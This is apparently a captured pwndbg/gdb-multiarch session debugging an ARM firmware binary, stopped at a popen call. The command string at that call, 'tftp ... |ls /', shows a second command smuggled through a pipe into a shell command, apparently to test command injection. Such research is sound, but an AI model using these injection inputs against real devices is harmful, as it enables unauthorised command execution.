 Konsole
Thu 14 17:49
squashfs-root : gdb-multiarch — Konsole
R5 0x0
R6 0x10a10 ◂— mov fp, #0 /* 0xe3a0b000 */
R7 0x0
R8 0x0
R9 0x0
R10 0x3ffff000 —▸ 0x24f48 ◂— 0
R11 0x407ff204 —▸ 0x114e0 ◂— mov r3, r0 /* 0xe1a03000 */
R12 0x0
SP 0x407ff128 ◂— 0
*PC 0x10cf0 ◂— bl #0x109c8 /* 0xebffff34 */
[ DISASM ]
0x10ce4 sub r3, fp, #0xd4
0x10ce8 ldr r1, [pc, #0x74]
0x10cec mov r0, r3
► 0x10cf0 bl #popen@plt <popen@plt>
command: 0x407ff130 ◂— 'tftp -p -l /tmp/logs.txt -r /tmp/logs.txt |ls /'
modes: 0x11b84 ◂— 0x72 /* 'r' */
0x10cf4 str r0, [fp, #-0xc]
0x10cf8 ldr r3, [fp, #-0xc]
0x10cfc cmp r3, #0
0x10d00 bne #0x10d20 <0x10d20>
0x10d04 ldr r0, [fp, #-8]
0x10d08 bl #free@plt <free@plt>
0x10d0c mvn r3, #0
[ STACK ]
00:0000│ sp 0x407ff128 ◂— 0
01:0004│ 0x407ff12c —▸ 0x407ff214 ◂— rsbsvc r6, r4, r4, ror r6 /* 0x70746674; 'tftp -p -l /tmp/logs.txt -r /tmp/logs.txt |ls /' */
02:0008│ r0 r3 0x407ff130 ◂— rsbsvc r6, r4, r4, ror r6 /* 0x70746674; 'tftp -p -l /tmp/logs.txt -r /tmp/logs.txt |ls /' */
03:000c│ 0x407ff134 ◂— rsbshs r2, r0, r0, lsr #26 /* 0x20702d20; ' -p -l /tmp/logs.txt -r /tmp/logs.txt |ls /' */
04:0010│ 0x407ff138 ◂— svchs #0x206c2d /* 0x2f206c2d; '-l /tmp/logs.txt -r /tmp/logs.txt |ls /' */
05:0014│ 0x407ff13c ◂— svchs #0x706d74 /* 0x2f706d74; 'tmp/logs.txt -r /tmp/logs.txt |ls /' */
06:0018│ 0x407ff140 ◂— 'logs.txt -r /tmp/logs.txt |ls /'
07:001c│ 0x407ff144 ◂— ldrbtvc r7, [r8], #-0x42e /* 0x7478742e; '.txt -r /tmp/logs.txt |ls /' */
[ BACKTRACE ]
► f 0 0x10cf0
f 1 0x3fef1eec _nss_files_getntohost_r+20
pwndbg>